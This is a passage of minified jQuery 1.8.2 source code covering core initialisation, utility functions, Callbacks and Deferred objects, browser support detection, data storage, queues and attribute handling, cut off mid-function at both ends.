b=p("<"+a+">").appendTo(e.body),c=b.css("display");b.remove();if(c==="none"||c===""){bI=e.body.appendChild(bI||p.extend(e.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!bJ||!bI.createElement)bJ=(bI.contentWindow||bI.contentDocument).document,bJ.write("<!doctype html><html><body>"),bJ.close();b=bJ.body.appendChild(bJ.createElement(a)),c=bH(b,"display"),e.body.removeChild(bI)}return bS[a]=c,c}function ci(a,b,c,d){var e;if(p.isArray(b))p.each(b,function(b,e){c||ce.test(a)?d(a,e):ci(a+"["+(typeof e=="object"?b:"")+"]",e,c,d)});else if(!c&&p.type(b)==="object")for(e in b)ci(a+"["+e+"]",b[e],c,d);else d(a,b)}function cz(a){return function(b,c){typeof b!="string"&&(c=b,b="*");var d,e,f,g=b.toLowerCase().split(s),h=0,i=g.length;if(p.isFunction(c))for(;h<i;h++)d=g[h],f=/^\+/.test(d),f&&(d=d.substr(1)||"*"),e=a[d]=a[d]||[],e[f?"unshift":"push"](c)}}function cA(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h,i=a[f],j=0,k=i?i.length:0,l=a===cv;for(;j<k&&(l||!h);j++)h=i[j](c,d,e),typeof h=="string"&&(!l||g[h]?h=b:(c.dataTypes.unshift(h),h=cA(a,c,d,e,h,g)));return(l||!h)&&!g["*"]&&(h=cA(a,c,d,e,"*",g)),h}function cB(a,c){var d,e,f=p.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.extend(!0,a,e)}function cC(a,c,d){var e,f,g,h,i=a.contents,j=a.dataTypes,k=a.responseFields;for(f in k)f in d&&(c[k[f]]=d[f]);while(j[0]==="*")j.shift(),e===b&&(e=a.mimeType||c.getResponseHeader("content-type"));if(e)for(f in i)if(i[f]&&i[f].test(e)){j.unshift(f);break}if(j[0]in d)g=j[0];else{for(f in d){if(!j[0]||a.converters[f+" "+j[0]]){g=f;break}h||(h=f)}g=g||h}if(g)return g!==j[0]&&j.unshift(g),d[g]}function cD(a,b){var c,d,e,f,g=a.dataTypes.slice(),h=g[0],i={},j=0;a.dataFilter&&(b=a.dataFilter(b,a.dataType));if(g[1])for(c in a.converters)i[c.toLowerCase()]=a.converters[c];for(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)for(d in i){f=d.split(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.splice(j--,0,e));break}}}if(c!==!0)if(c&&a["throws"])b=c(b);else try{b=c(b)}catch(k){return{state:"parsererror",error:c?k:"No conversion from "+h+" to "+e}}}h=e}return{state:"success",data:b}}function cL(){try{return new a.XMLHttpRequest}catch(b){}}function cM(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function cU(){return setTimeout(function(){cN=b},0),cN=p.now()}function cV(a,b){p.each(b,function(b,c){var d=(cT[b]||[]).concat(cT["*"]),e=0,f=d.length;for(;e<f;e++)if(d[e].call(a,b,c))return})}function cW(a,b,c){var d,e=0,f=0,g=cS.length,h=p.Deferred().always(function(){delete i.elem}),i=function(){var b=cN||cU(),c=Math.max(0,j.startTime+j.duration-b),d=1-(c/j.duration||0),e=0,f=j.tweens.length;for(;e<f;e++)j.tweens[e].run(d);return h.notifyWith(a,[j,d,c]),d<1&&f?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:p.extend({},b),opts:p.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:cN||cU(),duration:c.duration,tweens:[],createTween:function(b,c,d){var e=p.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(e),e},stop:function(b){var c=0,d=b?j.tweens.length:0;for(;c<d;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;cX(k,j.opts.specialEasing);for(;e<g;e++){d=cS[e].call(j,a,k,j.opts);if(d)return d}return cV(j,k),p.isFunction(j.opts.start)&&j.opts.start.call(a,j),p.fx.timer(p.extend(i,{anim:j,queue:j.opts.queue,elem:a})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function cX(a,b){var c,d,e,f,g;for(c in a){d=p.camelCase(c),e=b[d],f=a[c],p.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=p.cssHooks[d];if(g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}}function cY(a,b,c){var d,e,f,g,h,i,j,k,l=this,m=a.style,n={},o=[],q=a.nodeType&&bZ(a);c.queue||(j=p._queueHooks(a,"fx"),j.unqueued==null&&(j.unqueued=0,k=j.empty.fire,j.empty.fire=function(){j.unqueued||k()}),j.unqueued++,l.always(function(){l.always(function(){j.unqueued--,p.queue(a,"fx").length||j.empty.fire()})})),a.nodeType===1&&("height"in b||"width"in b)&&(c.overflow=[m.overflow,m.overflowX,m.overflowY],p.css(a,"display")==="inline"&&p.css(a,"float")==="none"&&(!p.support.inlineBlockNeedsLayout||cc(a.nodeName)==="inline"?m.display="inline-block":m.zoom=1)),c.overflow&&(m.overflow="hidden",p.support.shrinkWrapBlocks||l.done(function(){m.overflow=c.overflow[0],m.overflowX=c.overflow[1],m.overflowY=c.overflow[2]}));for(d in b){f=b[d];if(cP.exec(f)){delete b[d];if(f===(q?"hide":"show"))continue;o.push(d)}}g=o.length;if(g){h=p._data(a,"fxshow")||p._data(a,"fxshow",{}),q?p(a).show():l.done(function(){p(a).hide()}),l.done(function(){var b;p.removeData(a,"fxshow",!0);for(b in n)p.style(a,b,n[b])});for(d=0;d<g;d++)e=o[d],i=l.createTween(e,q?h[e]:0),n[e]=h[e]||p.style(a,e),e in h||(h[e]=i.start,q&&(i.end=i.start,i.start=e==="width"||e==="height"?1:0))}}function cZ(a,b,c,d,e){return new cZ.prototype.init(a,b,c,d,e)}function c$(a,b){var c,d={height:a},e=0;b=b?1:0;for(;e<4;e+=2-b)c=bV[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function da(a){return p.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}var c,d,e=a.document,f=a.location,g=a.navigator,h=a.jQuery,i=a.$,j=Array.prototype.push,k=Array.prototype.slice,l=Array.prototype.indexOf,m=Object.prototype.toString,n=Object.prototype.hasOwnProperty,o=String.prototype.trim,p=function(a,b){return new p.fn.init(a,b,c)},q=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,r=/\S/,s=/\s+/,t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,u=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,y=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,z=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,A=/^-ms-/,B=/-([\da-z])/gi,C=function(a,b){return(b+"").toUpperCase()},D=function(){e.addEventListener?(e.removeEventListener("DOMContentLoaded",D,!1),p.ready()):e.readyState==="complete"&&(e.detachEvent("onreadystatechange",D),p.ready())},E={};p.fn=p.prototype={constructor:p,init:function(a,c,d){var f,g,h,i;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if(typeof a=="string"){a.charAt(0)==="<"&&a.charAt(a.length-1)===">"&&a.length>=3?f=[null,a,null]:f=u.exec(a);if(f&&(f[1]||!c)){if(f[1])return c=c instanceof p?c[0]:c,i=c&&c.nodeType?c.ownerDocument||c:e,a=p.parseHTML(f[1],i,!0),v.test(f[1])&&p.isPlainObject(c)&&this.attr.call(a,c,!0),p.merge(this,a);g=e.getElementById(f[2]);if(g&&g.parentNode){if(g.id!==f[2])return d.find(a);this.length=1,this[0]=g}return this.context=e,this.selector=a,this}return!c||c.jquery?(c||d).find(a):this.constructor(c).find(a)}return p.isFunction(a)?d.ready(a):(a.selector!==b&&(this.selector=a.selector,this.context=a.context),p.makeArray(a,this))},selector:"",jquery:"1.8.2",length:0,size:function(){return this.length},toArray:function(){return k.call(this)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=p.merge(this.constructor(),a);return d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")"),d},each:function(a,b){return p.each(this,a,b)},ready:function(a){return p.ready.promise().done(a),this},eq:function(a){return a=+a,a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(k.apply(this,arguments),"slice",k.call(arguments).join(","))},map:function(a){return this.pushStack(p.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:j,sort:[].sort,splice:[].splice},p.fn.init.prototype=p.fn,p.extend=p.fn.extend=function(){var a,c,d,e,f,g,h=arguments[0]||{},i=1,j=arguments.length,k=!1;typeof h=="boolean"&&(k=h,h=arguments[1]||{},i=2),typeof h!="object"&&!p.isFunction(h)&&(h={}),j===i&&(h=this,--i);for(;i<j;i++)if((a=arguments[i])!=null)for(c in a){d=h[c],e=a[c];if(h===e)continue;k&&e&&(p.isPlainObject(e)||(f=p.isArray(e)))?(f?(f=!1,g=d&&p.isArray(d)?d:[]):g=d&&p.isPlainObject(d)?d:{},h[c]=p.extend(k,g,e)):e!==b&&(h[c]=e)}return h},p.extend({noConflict:function(b){return a.$===p&&(a.$=i),b&&a.jQuery===p&&(a.jQuery=h),p},isReady:!1,readyWait:1,holdReady:function(a){a?p.readyWait++:p.ready(!0)},ready:function(a){if(a===!0?--p.readyWait:p.isReady)return;if(!e.body)return setTimeout(p.ready,1);p.isReady=!0;if(a!==!0&&--p.readyWait>0)return;d.resolveWith(e,[p]),p.fn.trigger&&p(e).trigger("ready").off("ready")},isFunction:function(a){return p.type(a)==="function"},isArray:Array.isArray||function(a){return p.type(a)==="array"},isWindow:function(a){return a!=null&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):E[m.call(a)]||"object"},isPlainObject:function(a){if(!a||p.type(a)!=="object"||a.nodeType||p.isWindow(a))return!1;try{if(a.constructor&&!n.call(a,"constructor")&&!n.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||n.call(a,d)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},error:function(a){throw new Error(a)},parseHTML:function(a,b,c){var d;return!a||typeof a!="string"?null:(typeof b=="boolean"&&(c=b,b=0),b=b||e,(d=v.exec(a))?[b.createElement(d[1])]:(d=p.buildFragment([a],b,c?null:[]),p.merge([],(d.cacheable?p.clone(d.fragment):d.fragment).childNodes)))},parseJSON:function(b){if(!b||typeof b!="string")return null;b=p.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(w.test(b.replace(y,"@").replace(z,"]").replace(x,"")))return(new Function("return "+b))();p.error("Invalid JSON: "+b)},parseXML:function(c){var d,e;if(!c||typeof c!="string")return null;try{a.DOMParser?(e=new DOMParser,d=e.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(f){d=b}return(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&p.error("Invalid XML: "+c),d},noop:function(){},globalEval:function(b){b&&r.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(A,"ms-").replace(B,C)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,c,d){var e,f=0,g=a.length,h=g===b||p.isFunction(a);if(d){if(h){for(e in a)if(c.apply(a[e],d)===!1)break}else for(;f<g;)if(c.apply(a[f++],d)===!1)break}else if(h){for(e in a)if(c.call(a[e],e,a[e])===!1)break}else for(;f<g;)if(c.call(a[f],f,a[f++])===!1)break;return a},trim:o&&!o.call("﻿ ")?function(a){return a==null?"":o.call(a)}:function(a){return a==null?"":(a+"").replace(t,"")},makeArray:function(a,b){var c,d=b||[];return a!=null&&(c=p.type(a),a.length==null||c==="string"||c==="function"||c==="regexp"||p.isWindow(a)?j.call(d,a):p.merge(d,a)),d},inArray:function(a,b,c){var d;if(b){if(l)return l.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=c.length,e=a.length,f=0;if(typeof d=="number")for(;f<d;f++)a[e++]=c[f];else while(c[f]!==b)a[e++]=c[f++];return a.length=e,a},grep:function(a,b,c){var d,e=[],f=0,g=a.length;c=!!c;for(;f<g;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,c,d){var e,f,g=[],h=0,i=a.length,j=a instanceof p||i!==b&&typeof i=="number"&&(i>0&&a[0]&&a[i-1]||i===0||p.isArray(a));if(j)for(;h<i;h++)e=c(a[h],h,d),e!=null&&(g[g.length]=e);else for(f in a)e=c(a[f],f,d),e!=null&&(g[g.length]=e);return g.concat.apply([],g)},guid:1,proxy:function(a,c){var d,e,f;return typeof c=="string"&&(d=a[c],c=a,a=d),p.isFunction(a)?(e=k.call(arguments,2),f=function(){return a.apply(c,e.concat(k.call(arguments)))},f.guid=a.guid=a.guid||p.guid++,f):b},access:function(a,c,d,e,f,g,h){var i,j=d==null,k=0,l=a.length;if(d&&typeof d=="object"){for(k in d)p.access(a,c,k,d[k],1,g,e);f=1}else if(e!==b){i=h===b&&p.isFunction(e),j&&(i?(i=c,c=function(a,b,c){return i.call(p(a),c)}):(c.call(a,e),c=null));if(c)for(;k<l;k++)c(a[k],d,i?e.call(a[k],k,c(a[k],d)):e,h);f=1}return f?a:j?c.call(a):l?c(a[0],d):g},now:function(){return(new Date).getTime()}}),p.ready.promise=function(b){if(!d){d=p.Deferred();if(e.readyState==="complete")setTimeout(p.ready,1);else if(e.addEventListener)e.addEventListener("DOMContentLoaded",D,!1),a.addEventListener("load",p.ready,!1);else{e.attachEvent("onreadystatechange",D),a.attachEvent("onload",p.ready);var c=!1;try{c=a.frameElement==null&&e.documentElement}catch(f){}c&&c.doScroll&&function g(){if(!p.isReady){try{c.doScroll("left")}catch(a){return setTimeout(g,50)}p.ready()}}()}}return d.promise(b)},p.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){E["[object "+b+"]"]=b.toLowerCase()}),c=p(e);var F={};p.Callbacks=function(a){a=typeof a=="string"?F[a]||G(a):p.extend({},a);var c,d,e,f,g,h,i=[],j=!a.once&&[],k=function(b){c=a.memory&&b,d=!0,h=f||0,f=0,g=i.length,e=!0;for(;i&&h<g;h++)if(i[h].apply(b[0],b[1])===!1&&a.stopOnFalse){c=!1;break}e=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var b=i.length;(function d(b){p.each(b,function(b,c){var e=p.type(c);e==="function"&&(!a.unique||!l.has(c))?i.push(c):c&&c.length&&e!=="string"&&d(c)})})(arguments),e?g=i.length:c&&(f=b,k(c))}return this},remove:function(){return i&&p.each(arguments,function(a,b){var c;while((c=p.inArray(b,i,c))>-1)i.splice(c,1),e&&(c<=g&&g--,c<=h&&h--)}),this},has:function(a){return p.inArray(a,i)>-1},empty:function(){return i=[],this},disable:function(){return i=j=c=b,this},disabled:function(){return!i},lock:function(){return j=b,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,b){return b=b||[],b=[a,b.slice?b.slice():b],i&&(!d||j)&&(e?j.push(b):k(b)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},p.extend({Deferred:function(a){var b=[["resolve","done",p.Callbacks("once memory"),"resolved"],["reject","fail",p.Callbacks("once memory"),"rejected"],["notify","progress",p.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return p.Deferred(function(c){p.each(b,function(b,d){var f=d[0],g=a[b];e[d[1]](p.isFunction(g)?function(){var a=g.apply(this,arguments);a&&p.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f+"With"](this===e?c:this,[a])}:c[f])}),a=null}).promise()},promise:function(a){return a!=null?p.extend(a,d):d}},e={};return d.pipe=d.then,p.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[a^1][2].disable,b[2][2].lock),e[f[0]]=g.fire,e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=k.call(arguments),d=c.length,e=d!==1||a&&p.isFunction(a.promise)?d:0,f=e===1?a:p.Deferred(),g=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?k.call(arguments):d,c===h?f.notifyWith(b,c):--e||f.resolveWith(b,c)}},h,i,j;if(d>1){h=new Array(d),i=new Array(d),j=new Array(d);for(;b<d;b++)c[b]&&p.isFunction(c[b].promise)?c[b].promise().done(g(b,j,c)).fail(f.reject).progress(g(b,i,h)):--e}return e||f.resolveWith(j,c),f.promise()}}),p.support=function(){var b,c,d,f,g,h,i,j,k,l,m,n=e.createElement("div");n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c=n.getElementsByTagName("*"),d=n.getElementsByTagName("a")[0],d.style.cssText="top:1px;float:left;opacity:.5";if(!c||!c.length)return{};f=e.createElement("select"),g=f.appendChild(e.createElement("option")),h=n.getElementsByTagName("input")[0],b={leadingWhitespace:n.firstChild.nodeType===3,tbody:!n.getElementsByTagName("tbody").length,htmlSerialize:!!n.getElementsByTagName("link").length,style:/top/.test(d.getAttribute("style")),hrefNormalized:d.getAttribute("href")==="/a",opacity:/^0.5/.test(d.style.opacity),cssFloat:!!d.style.cssFloat,checkOn:h.value==="on",optSelected:g.selected,getSetAttribute:n.className!=="t",enctype:!!e.createElement("form").enctype,html5Clone:e.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:e.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},h.checked=!0,b.noCloneChecked=h.cloneNode(!0).checked,f.disabled=!0,b.optDisabled=!g.disabled;try{delete n.test}catch(o){b.deleteExpando=!1}!n.addEventListener&&n.attachEvent&&n.fireEvent&&(n.attachEvent("onclick",m=function(){b.noCloneEvent=!1}),n.cloneNode(!0).fireEvent("onclick"),n.detachEvent("onclick",m)),h=e.createElement("input"),h.value="t",h.setAttribute("type","radio"),b.radioValue=h.value==="t",h.setAttribute("checked","checked"),h.setAttribute("name","t"),n.appendChild(h),i=e.createDocumentFragment(),i.appendChild(n.lastChild),b.checkClone=i.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=h.checked,i.removeChild(h),i.appendChild(n);if(n.attachEvent)for(k in{submit:!0,change:!0,focusin:!0})j="on"+k,l=j in n,l||(n.setAttribute(j,"return;"),l=typeof n[j]=="function"),b[k+"Bubbles"]=l;return p(function(){var c,d,f,g,h="padding:0;margin:0;border:0;display:block;overflow:hidden;",i=e.getElementsByTagName("body")[0];if(!i)return;c=e.createElement("div"),c.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",i.insertBefore(c,i.firstChild),d=e.createElement("div"),c.appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",f=d.getElementsByTagName("td"),f[0].style.cssText="padding:0;margin:0;border:0;display:none",l=f[0].offsetHeight===0,f[0].style.display="",f[1].style.display="none",b.reliableHiddenOffsets=l&&f[0].offsetHeight===0,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",b.boxSizing=d.offsetWidth===4,b.doesNotIncludeMarginInBodyOffset=i.offsetTop!==1,a.getComputedStyle&&(b.pixelPosition=(a.getComputedStyle(d,null)||{}).top!=="1%",b.boxSizingReliable=(a.getComputedStyle(d,null)||{width:"4px"}).width==="4px",g=e.createElement("div"),g.style.cssText=d.style.cssText=h,g.style.marginRight=g.style.width="0",d.style.width="1px",d.appendChild(g),b.reliableMarginRight=!parseFloat((a.getComputedStyle(g,null)||{}).marginRight)),typeof d.style.zoom!="undefined"&&(d.innerHTML="",d.style.cssText=h+"width:1px;padding:1px;display:inline;zoom:1",b.inlineBlockNeedsLayout=d.offsetWidth===3,d.style.display="block",d.style.overflow="visible",d.innerHTML="<div></div>",d.firstChild.style.width="5px",b.shrinkWrapBlocks=d.offsetWidth!==3,c.style.zoom=1),i.removeChild(c),c=d=f=g=null}),i.removeChild(n),c=d=f=g=h=i=n=null,b}();var H=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,I=/([A-Z])/g;p.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(p.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){return a=a.nodeType?p.cache[a[p.expando]]:a[p.expando],!!a&&!K(a)},data:function(a,c,d,e){if(!p.acceptData(a))return;var f,g,h=p.expando,i=typeof c=="string",j=a.nodeType,k=j?p.cache:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].data)&&i&&d===b)return;l||(j?a[h]=l=p.deletedIds.pop()||p.guid++:l=h),k[l]||(k[l]={},j||(k[l].toJSON=p.noop));if(typeof c=="object"||typeof c=="function")e?k[l]=p.extend(k[l],c):k[l].data=p.extend(k[l].data,c);return f=k[l],e||(f.data||(f.data={}),f=f.data),d!==b&&(f[p.camelCase(c)]=d),i?(g=f[c],g==null&&(g=f[p.camelCase(c)])):g=f,g},removeData:function(a,b,c){if(!p.acceptData(a))return;var d,e,f,g=a.nodeType,h=g?p.cache:a,i=g?a[p.expando]:p.expando;if(!h[i])return;if(b){d=c?h[i]:h[i].data;if(d){p.isArray(b)||(b in d?b=[b]:(b=p.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,f=b.length;e<f;e++)delete d[b[e]];if(!(c?K:p.isEmptyObject)(d))return}}if(!c){delete h[i].data;if(!K(h[i]))return}g?p.cleanData([a],!0):p.support.deleteExpando||h!=h.window?delete h[i]:h[i]=null},_data:function(a,b,c){return p.data(a,b,c,!0)},acceptData:function(a){var b=a.nodeName&&p.noData[a.nodeName.toLowerCase()];return!b||b!==!0&&a.getAttribute("classid")===b}}),p.fn.extend({data:function(a,c){var d,e,f,g,h,i=this[0],j=0,k=null;if(a===b){if(this.length){k=p.data(i);if(i.nodeType===1&&!p._data(i,"parsedAttrs")){f=i.attributes;for(h=f.length;j<h;j++)g=f[j].name,g.indexOf("data-")||(g=p.camelCase(g.substring(5)),J(i,g,k[g]));p._data(i,"parsedAttrs",!0)}}return k}return typeof a=="object"?this.each(function(){p.data(this,a)}):(d=a.split(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.access(this,function(c){if(c===b)return k=this.triggerHandler("getData"+e,[d[0]]),k===b&&i&&(k=p.data(i,a),k=J(i,a,k)),k===b&&d[1]?this.data(d[0]):k;d[1]=c,this.each(function(){var b=p(this);b.triggerHandler("setData"+e,d),p.data(this,a,c),b.triggerHandler("changeData"+e,d)})},null,c,arguments.length>1,null,!1))},removeData:function(a){return this.each(function(){p.removeData(this,a)})}}),p.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=p._data(a,b),c&&(!d||p.isArray(c)?d=p._data(a,b,p.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=p.queue(a,b),d=c.length,e=c.shift(),f=p._queueHooks(a,b),g=function(){p.dequeue(a,b)};e==="inprogress"&&(e=c.shift(),d--),e&&(b==="fx"&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return p._data(a,c)||p._data(a,c,{empty:p.Callbacks("once memory").add(function(){p.removeData(a,b+"queue",!0),p.removeData(a,c,!0)})})}}),p.fn.extend({queue:function(a,c){var d=2;return typeof a!="string"&&(c=a,a="fx",d--),arguments.length<d?p.queue(this[0],a):c===b?this:this.each(function(){var b=p.queue(this,a,c);p._queueHooks(this,a),a==="fx"&&b[0]!=="inprogress"&&p.dequeue(this,a)})},dequeue:function(a){return this.each(function(){p.dequeue(this,a)})},delay:function(a,b){return a=p.fx?p.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){var d,e=1,f=p.Deferred(),g=this,h=this.length,i=function(){--e||f.resolveWith(g,[g])};typeof a!="string"&&(c=a,a=b),a=a||"fx";while(h--)d=p._data(g[h],a+"queueHooks"),d&&d.empty&&(e++,d.empty.add(i));return i(),f.promise(c)}});var L,M,N,O=/[\t\r\n]/g,P=/\r/g,Q=/^(?:button|input)$/i,R=/^(?:button|input|object|select|textarea)$/i,S=/^a(?:rea|)$/i,T=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,U=p.support.getSetAttribute;p.fn.extend({attr:function(a,b){return p.access(this,p.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){p.removeAttr(this,a)})},prop:function(a,b){return p.access(this,p.prop,a,b,arguments.length>1)},removeProp:function(a){return a=p.propFix[a]||a,this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,f,g,h;if(p.isFunction(a))return this.each(function(b){p(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(s);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{f=" "+e.className+" ";for(g=0,h=b.length;g<h;g++)f.indexOf(" "+b[g]+" ")<0&&(f+=b[g]+" ");e.className=p.trim(f)}}}return this},removeClass:function(a){var c,d,e,f,g,h,i;if(p.isFunction(a))return this.each(function(b){p(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(s);for(h=0,i=this.length;h<i;h++){e=this[h];if(e.nodeType===1&&e.className){d=(" "+e.className+" ").replace(O," ");for(f=0,g=c.length;f<g;f++)while(d.indexOf(" "+c[f]+" ")>=0)d=d.replace(" "+c[f]+" "," ");e.className=a?p.trim(d):""}}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";return p.isFunction(a)?this.each(function(c){p(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if(c==="string"){var e,f=0,g=p(this),h=b,i=a.split(s);while(e=i[f++])h=d?h:!g.hasClass(e),g[h?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&p._data(this,"__className__",this.className),this.className=this.className||a===!1?"":p._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(O," ").indexOf(b)>=0)return!0;return!1},val:function(a){var c,d,e,f=this[0];if(!arguments.length){if(f)return c=p.valHooks[f.type]||p.valHooks[f.nodeName.toLowerCase()],c&&"get"in c&&(d=c.get(f,"value"))!==b?d:(d=f.value,typeof d=="string"?d.replace(P,""):d==null?"":d);return}return e=p.isFunction(a),this.each(function(d){var f,g=p(this);if(this.nodeType!==1)return;e?f=a.call(this,d,g.val()):f=a,f==null?f="":typeof f=="number"?f+="":p.isArray(f)&&(f=p.map(f,function(a){return a==null?"":a+""})),c=p.valHooks[this.type]||p.valHooks[this.nodeName.toLowerCase()];if(!c||!("set"in c)||c.set(this,f,"value")===b)this.value=f})}}),p.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,f=a.selectedIndex,g=[],h=a.options,i=a.type==="select-one";if(f<0)return null;c=i?f:0,d=i?f+1:h.length;for(;c<d;c++){e=h[c];if(e.selected&&(p.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!p.nodeName(e.parentNode,"optgroup"))){b=p(e).val();if(i)return b;g.push(b)}}return i&&!g.length&&h.length?p(h[f]).val():g},set:function(a,b){var c=p.makeArray(b);return p(a).find("option").each(function(){this.selected=p.inArray(p(this).val(),c)>=0}),c.length||(a.selectedIndex=-1),c}}},attrFn:{},attr:function(a,c,d,e){var f,g,h,i=a.nodeType;if(!a||i===3||i===8||i===2)return;if(e&&p.isFunction(p.fn[c]))return p(a)[c](d);if(typeof a.getAttribute=="undefined")return p.prop(a,c,d);h=i!==1||!p.isXMLDoc(a),h&&(c=c.toLowerCase(),g=p.attrHooks[c]||(T.test(c)?M:L));if(d!==b){if(d===null){p.removeAttr(a,c);return}return g&&"set"in g&&h&&(f=g.set(a,d,c))!==b?f:(a.setAttribute(c,d+""),d)}return g&&"get"in g&&h&&(f=g.get(a,c))!==null?f:(f=a.getAttribute(c),f===null?b:f)},removeAttr:function(a,b){var 